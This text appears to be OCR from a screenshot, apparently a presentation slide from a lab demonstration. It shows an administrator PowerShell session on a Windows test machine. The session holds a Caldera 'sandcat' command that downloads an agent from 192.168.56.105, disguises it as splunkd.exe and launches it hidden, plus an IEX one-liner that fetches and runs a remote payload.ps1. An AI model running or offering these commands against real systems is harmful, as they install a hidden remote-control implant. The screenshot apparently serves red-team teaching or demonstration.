 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> $server="http://192.168.56.105:8888";
>> $url="$server/file/download";
>> $wc=New-Object System.Net.WebClient;
>> $wc.Headers.add("platform","windows");
>> $wc.Headers.add("file","sandcat.go");
>> $data=$wc.DownloadData($url);
>> get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
>> rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
>> [io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
>> Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
PS C:\WINDOWS\system32> powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.56.105:80/payload.ps
1')"
PS C:\WINDOWS\system32>
Recy
Go
Chr
Micr
Ed
Wire
New
loader.cs
payload
Calculator
Standard
7
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Activate Windows
Go to Settings to activate Windows
Test Mode
Windows 11 Home
100.ge_release.240331-1435
3
ENG
US
19:30
11-05-2026
Search